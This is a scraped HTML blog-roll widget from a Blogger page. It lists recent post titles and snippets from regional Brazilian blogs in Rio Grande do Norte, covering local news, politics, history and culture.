Adolescente de 15 anos morre após se afogar no Açude da Passagem, na zona 
rural de Itaú, no Alto Oeste do RN. Caso será investigado pela Polícia 
Civil.
</span>
<div class='item-time'>
Há 18 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sio4AmNzNzwhTiUbIp9gaoTJK6tS-IMgvKrMak46jdV_JTumc3I8KSxUBvGx6CqZgl5iW9NCZOfbPmQ80UU4dsAqjNuhJsV4q0I58T1FQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://blogcarlossantos.com.br' target='_blank'>
Blog Carlos Santos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://blogcarlossantos.com.br/uniao-progressista-pl-e-pt-terao-4958-do-fundo-eleitoral/' target='_blank'>
União-Progressista, PL e PT terão 49,58% do Fundo Eleitoral
</a>
</span>

                      -
                    
<span class='item-snippet'>
Um levantamento feito pela Fundação 1º de Maio, ligada ao partido 
Solidariedade, apontou que a federação União-Progressista, o PL e 
o PT concentrarão 49,58...
</span>
<div class='item-time'>
Há 23 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vg2vuLGxO3zYWhQvYDZk7crV4i47h4aj8NQ_oCQk0ahMqC9wm2XffvcYYjCjKYE5L8GzZhWLhdpYzmQ4KoKcB94jYheO0_UvV5e93WpuQOfDYNYgDzYOST=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://novobardeferreirinha.blogspot.com/' target='_blank'>
Novo Bar de Ferreirinha</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://novobardeferreirinha.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWEfQmjvUNiiUZBTDggPh49p8FLrntzcSOiV_KpC9XDVINKlrRPFaKWMPS20b300IpqBbeCgQaKFRtwrhGdKUmIiz4QmkCNa2ybEPIIgNdqAR_rRIWqEYPPpvx6aNUdYfZ7uH6sH0ABr9IruYaSc422-NdEDpyxlIOGv-CydiVazM2wINxnUj93dr7JkHA/s72-w333-h501-c/O%20Mecanismo.jpeg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://novobardeferreirinha.blogspot.com/2026/01/o-mecanismo.html' target='_blank'>
O Mecanismo
</a>
</span>

                      -
                    
<span class='item-snippet'>


 
Imagem: Hansuan Fabregas/Pixabay

*H. Romeu Illanba*

A putaria financeira que entupiu o esgoto do Banco Master vai deixando 
claro e escuro que estava e...
</span>
<div class='item-time'>
Há um dia
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vbUfPuZmlDYrRv2MjmeUVpFQCemygLH1Guf8eh1x6bzslu4Klh8R8I09sx35HIHHoWk2rntP4CqtndyQP5b-ho2-fkBDcHyK2nRoU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.miqueascapuxu.com/' target='_blank'>
Blog do Miquéas Capuxú</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.miqueascapuxu.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEhDkfqSHyGvRDt-KFvoQiQle0J3hxr2ntF7DWUDLGgc3zW42yZPnFQwFqMaIoTDVYo4-mNW2_UXtifHAGS4CONWuR4EUkWpRwHzjXBoog1nlWiVBvKFXziI-3CbtQg25Hwr9UbykY2qxgqXLzSRNprZG866sH25EvNoSIfwxMPeL4blkKeup1-_FDYQ_d8=s72-w376-h452-c' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.miqueascapuxu.com/2026/01/advogado-previdenciario-do-rn-alerta.html' target='_blank'>
ADVOGADO PREVIDENCIÁRIO DO RN ALERTA BENEFICIÁRIOS DO INSS SOBRE GOLPE DO 
EMPRÉSTIMO CONSIGNADO
</a>
</span>

                      -
                    
<span class='item-snippet'>


Uma reportagem exibida recentemente pelo Jornal Nacional trouxe à tona um 
dado preocupante: mais de 250 mil beneficiários do INSS teriam sido vítimas 
de ...
</span>
<div class='item-time'>
Há um dia
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vKt1y2bgR9vbEEREmTeh4EGwMk9g_wPTjiDY2kQaN_9gjlGWe2xgWPj_StYpx61TFAEEX9IC1mpHYNLlgJE-S_iEgFdNG6efSa46jsF7qaHw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cerrocoranews.blogspot.com/' target='_blank'>
Cerro Corá News</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cerrocoranews.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzTlKgEWv3kLVHgybEHvJzMAVwwAATKhHIZU_YID0erf9Fed8KUBKyjcmF8az_BNPzVfm2DoNr94tT7EeD0wRpiiq7r5d6cdMtCcA2sJ0xJ_uN-ZVK9xoMbAflnSP-R_aAqs0_tJinhQja_i3AM4kyvsh1ywPRp6zeFmhnea6YfSlGFZZn0buMGNZpwVY/s72-w220-h400-c/Pipita.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://cerrocoranews.blogspot.com/2026/01/filho-de-pipita-passa-comandar-escola.html' target='_blank'>
Filho de "Pipita" passa a comandar Escola de Oficiais da Aeronáutica no Rio 
de Janeiro
</a>
</span>

                      -
                    
<span class='item-snippet'>


*Cerrrocoraense Iramar Medeiros prestigiou posse do filho*


*"Pipita" ao lado do filhoMárcio Teixeira de Souza*

Filho do cerrocoraense Iramar Medeiros de...
</span>
<div class='item-time'>
Há 2 dias
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tvllmfHdXE7oJLRwqdGYxOugjwUzGarZGqU3tqagVc4WzmwOCI0BxVBS1hhisHuvvduOfAu75TnAy4a1pT4MTnn028nX56Do1M6WA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://tokdehistoria.com.br' target='_blank'>
Tok de Hitória &#8211; Rostan Medeiros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://tokdehistoria.com.br/2026/01/11/john-dillinger-criminoso-sanguinario-ou-o-robin-hood-do-seculo-xx/' target='_blank'>
JOHN DILLINGER &#8211; CRIMINOSO SANGUINÁRIO OU O ROBIN HOOD DO SÉCULO XX?
</a>
</span>

                      -
                    
<span class='item-snippet'>
JOHN DILLINGER &#8211; CRIMINOSO SANGUINÁRIO OU O ROBIN HOOD DO SÉCULO XX?&#8230; 

Continuar lendo &#8594;
</span>
<div class='item-time'>
Há 6 dias
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s58ydUgQEvyoAUoe36QNTt_LktlwN75GglbI52SahvzGimQ_i82v2t8N_tT7N33nmEGWUBifklgnAJy_0VcATLpQ6E5kScg8KDZ0UPvgY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://substantivoplural.com.br/' target='_blank'>
Substantivo Plural</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://substantivoplural.com.br/wie-avia-masters-das-spielerlebnis-in-online-casinos-revolutionieren/' target='_blank'>
Wie Avia Masters das Spielerlebnis in Online Casinos revolutionieren
</a>
</span>

                      -
                    
<span class='item-snippet'>


In diesem Artikel werfen wir einen Blick darauf, wie avia master das 
Spielerlebnis in Online Casinos verändert hat. Wir werden die innovativen 
Funktionen...
</span>
<div class='item-time'>
Há uma semana
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tIGJyySBb7qp6N1CLpvuAa871EGtn2Sl6l29JZ-jSU-085KBXtv4xRTUWKJsuYQoQcU87hqLHrnzsn-D_J6hinGpYEPVCI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://diocesecaico.com/' target='_blank'>
Diocese de Caicó</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://diocesecaico.com/festa-de-nossa-senhora-da-conceicao-jardim-do-serido-rn/' target='_blank'>
FESTA DE NOSSA SENHORA DA CONCEIÇÃO &#8211; JARDIM DO SERIDÓ/RN
</a>
</span>

                      -
                    
<span class='item-snippet'>


MENSAGEM AOS PAROQUIANOS E PAROQUIANAS   Caríssimos irmãos e irmās, mais 
uma vez se aproxima a festa de Nossa Senhora da Conceição, nossa amada 
padroeira...
</span>
<div class='item-time'>
Há um mês
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_veDbZDvIGVczJvvfyFkIeJwh3KdHn5ps15MHR4xXItFGE4_UBMt8lavr-lZFcDl4DnhGjSTXojGzBm3KE1D_Rry5icIlFWd7fKuUYUtw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.acervoihgrn.com.br/' target='_blank'>
IHGRN</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.acervoihgrn.com.br/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3SGCgSD330x6P8J2_JfbSVeZDsdoQQbDVlEEtUCnzd_d0PbKLVFdmOYZIr_q8WBCEMVkx7v7Rti6H4X_KarKkaw-fKMomeR8qWDMxTxvZuOI-Qmquggge_WZOh0gT559DNFgrx1nFh9aI-H5JGE7xg2QhEX495_rem6m8hOxnUYRpwKFbqLfrYUyDiwg/s72-c/19%C2%AA%20PM%20-%20Programa%C3%A7%C3%A3o%20de%20S%C3%A1bado.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.acervoihgrn.com.br/2025/09/sabado-cultural-no-ihgrn-um-encontro-de.html' target='_blank'>
Sábado cultural no IHGRN: Um encontro de arte, patrimônio e boas histórias
</a>
</span>

                      -
                    
<span class='item-snippet'>


O Instituto Histórico e Geográfico do Rio Grande do Norte (IHGRN) participa 
da 19ª edição da Primavera dos Museus, promovida pelo Instituto Brasileiro 
de...
</span>
<div class='item-time'>
Há 3 meses
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tUb9cLjTiNA98czNx3HbLzOI1S7M1jlALhCZs0TjRmQLztkpDLOt-zj2WhVn5neKHE0kAadx37aVqo_MVMVdrJMLIByQm49wM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.ivancabral.com/' target='_blank'>
Ivan Cabral - charges e cartuns</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.ivancabral.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLCVKwt0yDEMLTDcENtOMojPN6zTcAr8szUySvUsFV6s7DpqfW1otFIdzcvX_L5y7p0-zyTNJaI9JJQAwEbWqxvJuxcS2BYrxoWrAPNIFrAXPEmfr0XoXLiYxAd8fwqxXCD16o98K2xEzOMBcB084dm_umPfUz8hBLC4OQJFiaxLQ_Y8Fakxsmb7_jK2E/s72-w400-h296-c/IMG_2989.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.ivancabral.com/2025/09/charge-prisao-domiciliar.html' target='_blank'>
Charge: Prisão domiciliar
</a>
</span>

                      -
                    
<span class='item-snippet'>
</span>
<div class='item-time'>
Há 4 meses
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s7Q0uTx1P-AKEt6FpbDz-beFj0PlTdZsO5wIEFoR1haZ3HbUISxWkNkARVJbPktfLEUXJShZ3PTfcdiP-mdJD4GWunVCnxBy0n1zydnoOy=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://alodudeviana.blogspot.com/' target='_blank'>
Alô, Dudé Viana</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://alodudeviana.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEiEfT1_msLUPS5X-gWwfxO8zaw_u1s2HvFwlQ_6osdFiepi2UTizZLRxV1rP9OD-tNbCjPGhKP7AHcxNcbYvnb_6fv2PH2XdbfAN49YcmULRHf22se_BTCP7cC4zsrMZGm2X8xlVZfU0E9g4VDiAz8kmRV0ns2YrrmapzWbdhkcUU60pTHy9ob64VfoMqov=s72-w180-h320-c' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://alodudeviana.blogspot.com/2025/09/noite-de-homenagem-ao-eterno-raimundo.html' target='_blank'>
Noite de homenagem ao eterno Raimundo Benevides
</a>
</span>

                      -
                    
<span class='item-snippet'>


O cantor e compositor Dudé Viana participou da noite de homenagem ao eterno 
e saudoso enfermeiro Raimundo Pedro Benevides, o popular Raimundo 
Benevides, ...
</span>
<div class='item-time'>
Há 4 meses
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s6tFtkWMn_KmPWqGFue3_hpkiOaRByUD59TKBX1NGEYANLixEa-j3W9kIOZKojotYV942MkWUmKZMssr_9ims5Sp_y2qgGBJc1TW63IAY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://editoramultifoco.com.br/loja/' target='_blank'>
Loja Multifoco/O Tesouro de Santana</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://editoramultifoco.com.br/product/isso-que-nao-se-ve/?utm_source=rss&utm_medium=rss&utm_campaign=isso-que-nao-se-ve' target='_blank'>
Isso que não se vê &#8211; teorias para cinemas e educações
</a>
</span>

                      -
                    
<span class='item-snippet'>



*Autor: Isaac Pipano *
Não é de hoje que as práticas educadoras massivas no Brasil estão 
majoritariamente expostas às condições prescritivas, dos pés à c...
</span>
<div class='item-time'>
Há 6 meses
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sKfNVIdBeF-P9kKpSMcWMRk0vLriK2lm8jNegbgJnTBEQkib-iYyWGBYU-xfDca03_tIbn57DOHTpiTDOjn7czv2Xs1UGM0ql4Q2YNx7attg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://foconews.foconordeste.com/' target='_blank'>
Foco Nordeste</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://foconews.foconordeste.com/feito-potiguar-e-lancado-em-assu-e-certifica-16-empresas-da-regiao/' target='_blank'>
Feito Potiguar é lançado em Assú e certifica 16 empresas da região
</a>
</span>

                      -
                    
<span class='item-snippet'>


Símbolo de Assú, a poesia confere à cidade o codinome de &#8220;Terra dos Poetas&#8221; 
e deu o tom, também, ao lançamento do Programa Feito Potiguar no município. 
E...
</span>
<div class='item-time'>
Há 7 meses
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uXqCcOSw-BJxGuIL-n3lgICT0JkLK3ZJTZ8vm1Y3Kd24MVfGbxbX6GhtW_ANXmLcjL8QQvaV9Q2jDfWpMKQa8kqtt52GHMkYy7eVIr-8_sLn4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://coisasdejornal.blogspot.com/' target='_blank'>
Coisas de jornal - por Emanoel Barreto</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://coisasdejornal.blogspot.com/2024/10/desejo-da-matar-o-plano-sinistro-para.html' target='_blank'>
</a>
</span>

                      -
                    
<span class='item-snippet'>


 *Desejo da matar: *

*o plano sinistro*

*para um dia de ira*

 Por *Emanoel Barreto*

Nos idos de 1974 eu era repórter da editoria de polícia do Diário d...
</span>
<div class='item-time'>
Há um ano
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uX-0m9oIBILoA7zWJSH9kMTHx2klNVX-gBrjAHE1FNGsQ9iXX1zekzifEOr-ACM3Ftaa25JtmgOgA63WPZ2LSoyno2nDq695U=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://blogafonte.com.br' target='_blank'>
Blog A Fonte</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://blogafonte.com.br/2024/03/28/currais-novos-acao-da-praca-da-fe-entrega-paes-e-mais-de-uma-tonelada-de-peixes-para-familias/' target='_blank'>
Currais Novos: Ação da Praça da Fé entrega pães e mais de uma tonelada de 
peixes para famílias
</a>
</span>

                      -
                    
<span class='item-snippet'>


A quarta edição da entrega de peixes para famílias em situação de 
vulnerabilidade de Currais Novos foi um sucesso. Realizada durante toda a 
quinta-feira ...
</span>
<div class='item-time'>
Há um ano
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vzUgQaoDQonzASVB1IF7FlyfvlgfVuU51sJYZhDRDkXbBSL3G7bOI6P5V1sqYSJ8WigsabuYBZ4SSvDzpX3hWpJ5wIFGjOLQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://marcosdantas.com' target='_blank'>
Caicó &#8211; Blog do Marcos Dantas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://marcosdantas.com/evento-no-ceres-de-caico-promove-dialogo-sobre-preservacao-hidrica-e-ambiental-no-serido/' target='_blank'>
Evento no Ceres de Caicó promove diálogo sobre preservação hídrica e 
ambiental no Seridó
</a>
</span>

                      -
                    
<span class='item-snippet'>


No dia 19 de março de 2024, no auditório do Centro de Ensino Superior do 
Seridó (CERES), da Universidade Federal do Rio Grande do Norte (UFRN), 
aconteceu...
</span>
<div class='item-time'>
Há um ano
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vBS5bDRNWtq0HJ-9e4Bpc_yEP8Xy-KvWwSJdF3KOvBtBUVEyEDpgJ6cLWlY7ZStanXZtXgreF5CqLPSzQkARzG9QUViwEus99b4snwYIqtSNDZEhbO=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://jornalzonasulnatal.blogspot.com/' target='_blank'>
Jornal Zona Sul</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://jornalzonasulnatal.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://2.bp.blogspot.com/-hHEMUliaHdI/XIJWzU3clmI/AAAAAAAABts/0aCDhlFmyDcTk2HBro99S1_QQiZRkDR2gCLcBGAs/s72-c/ANCHIETA%2B01.tif' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://jornalzonasulnatal.blogspot.com/2023/12/valentia-das-mulheres-potiguares.html' target='_blank'>
Valentia de mulheres potiguares
</a>
</span>

                      -
                    
<span class='item-snippet'>


 
                 

             

              

            

              

              
*               Anchieta Fernandes (in memorian)*

       ...
</span>
<div class='item-time'>
Há 2 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vShEps6COYx5Xi8kRD1faB1EfpDPW7r3tQOmXPo2MLN2eyz1yOyO393aLS3S75cEL3j4RDxeNfxb4sKG5Uf7wVAtHwDvcP9DqsP1A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.blog.saude.gov.br/index.php' target='_blank'>
Blog da Saúde</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.blog.saude.gov.br/index.php/promocao-da-saude/54107-prioridade-da-vacinacao-contra-a-gripe-sao-os-idosos' target='_blank'>
Prioridade da vacinação contra a gripe são os idosos
</a>
</span>

                      -
                    
<span class='item-snippet'>


[image: MS Influenza Header Facebook 851x360px]A Vacinação contra gripe já 
começou e os idosos e trabalhadores da saúde serão os primeiros a serem 
vacina...
</span>
<div class='item-time'>
Há 5 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tiszZTtvwWTonD3_MKDIOdyASosQJkvRjeMSCoZbpsB13BptNNerRGoY8HyPp28Tyu29VK1jFlbgAJfCGLP7LCA-3-3aE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://radiorural.com' target='_blank'>
Rádio Rural Caicó/Jornalismo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://radiorural.com/jornalismo/placas-com-padrao-do-mercosul-entram-em-vigor-em-todo-o-pais/' target='_blank'>
Placas com padrão do Mercosul entram em vigor em todo o país
</a>
</span>

                      -
                    
<span class='item-snippet'>
A data está de acordo com o que estipula a Resolução nº 780/2019 do 
Conselho Nacional de Trânsito (Contran), de julho do ano passado, que 
determina a adoçã...
</span>
<div class='item-time'>
Há 5 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ufm1hyTL0ZnIDiEOaDTah6-gMY9ungv7MxFpsT3i9NaygRE0JWAOLMWjR_aJeX57gdH8aKo_s6pEb7efk9SxYPZpjWGDmkqXMa_ljYGsViJYI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://pedradosertao.blogspot.com/' target='_blank'>
Pedra do Sertão</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://pedradosertao.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyNLfMT_3GUclxjc1-lQPP5dp-VsvWtRF42Fa8TGQzeNdNVtzTCYMWwXiYlrIkA-8TKsXULY1PIxB2L34ZeolECa0obvySTFnQuW4jgzSMOwTvZXMrZG2uzZYJSpu8GFRoc6Ygpd4_ZDWI/s72-c/65385803_2374910089222318_8242366815997526016_n.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://pedradosertao.blogspot.com/2019/07/uma-de-minhas-preferidasdo-tempo-de.html' target='_blank'>
uma de minhas preferidas...do tempo de faculdade
</a>
</span>

                      -
                    
<span class='item-snippet'>
</span>
<div class='item-time'>
Há 6 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tRfYJevy1lWMBRnfMasM40wQzwiJu54Of62QnNUcOSWS1mA9bm27F_JQFSV6vN0eoRhs_QTvDDOiUYYqyga8c5UBdmp1HBGIo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://canindesoares.com' target='_blank'>
Canindé Soares</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://canindesoares.com/bio/comment-page-1#comment-26641' target='_blank'>
Por: As 12 fotos que Canindé Soares mais gostou de fazer até hoje | 
Curiozzzo
</a>
</span>

                      -
                    
<span class='item-snippet'>
[&#8230;] Saiba mais sobre ele no site oficial [&#8230;]
</span>
<div class='item-time'>
Há 10 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vQKbplfJwm_Uf5-arfx0RZZYiWy9VRzJZ21LCqr-HVAc-5BKcORpn5wE0hpMBOvBghteKzQ4Dbjz7aTJOGzqYZpuiW7mywxCddHA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://geraldoanizio.zip.net/' target='_blank'>
Blog do Geraldo Anizio Caicó</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t-eDT0Ct8vV012CuM83WYVBrd0KLlvivKrA11BDGr1O8CnmxJAxvVvfv5QJWXosJSStHI2QC0D7L-eI5Qj7W8gbZlowy7sgPWe9NI_PXGCO97lSIumMFSJPWhzoZPo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.livrariacultura.com.br/p/livros/literatura-nacional/romances/o-tesouro-de-santana-46126638?id_link=13776' target='_blank'>
O TESOURO DE SANT'ANA: ADQUIRA AGORA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s7aO24HrRHkFgrJabFHQUgnF190_MFikYrbSjuINRIj3sS-nNq2_7IBhN19jO8o0JldFx6C0MZYLAOvd3Bl9vbHtfb4hvnoQ1aNDjvVDU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.blogdajuliska.com.br/' target='_blank'>
Blog da Juliska</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t0QsOpHdr7YX82TWY0eCqN0jpeRROkAVrtINSSBoE6jX60BKmXd-fMMzkx3HOeF9H9Ab7CtCNbCczRN5xQ2l3bN2NtGygenw_qW7LEQSk8lui91cWhMOU-wOb0kqs91sM3Ou3_Rg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://editoramultifoco.com.br/loja/?s=o+tesouro+de+sant%27ana' target='_blank'>
Você pesquisou por o tesouro de sant&#039;ana - Loja Multifoco</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u5lWVmpakLSBt7i-dG7Im9fe_ByB2jscVRuuG_gEr-Ura_XUpjdeJ7CZPobAm4pLlEgMLdlwlbSOvcyr8t9dS0vcx4idueitSpnE4TnzZslwbU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://anavalquiria.blogspot.com.br/' target='_blank'>
Blog de Ana Valquiria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
